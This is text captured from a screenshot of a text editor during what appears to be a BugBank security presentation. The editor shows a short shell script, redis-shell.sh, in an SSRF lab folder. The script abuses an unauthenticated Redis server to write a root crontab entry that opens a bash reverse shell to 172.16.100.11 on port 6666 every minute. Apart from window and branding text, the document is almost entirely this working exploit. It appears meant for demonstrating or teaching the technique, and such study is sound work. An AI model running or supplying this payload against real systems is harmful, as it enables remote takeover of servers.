 Applications Places Text Editor Fri 20:35
漏洞银行 | BUGBANK
大咖面对面
Open redis-shell.sh Save
~/ssrf
echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/172.16.100.11/6666 0>&1\n\n\n"|redis-cli -h
127.0.0.1 -p 6379 -x set 1
redis-cli -h 127.0.0.1 -p 6379 config set dir /var/spool/cron/
redis-cli -h 127.0.0.1 -p 6379 config set dbfilename root
redis-cli -h 127.0.0.1 -p 6379 save
redis-cli -h 127.0.0.1 -p 6379 quit
7
CENTOS
sh Tab Width: 8 Ln 1, Col 118 INS
漏洞银行
BUGBANK.CN
root@localhost:~/ssrf redis-shell.sh (~/ssrf) - gedit 1 / 4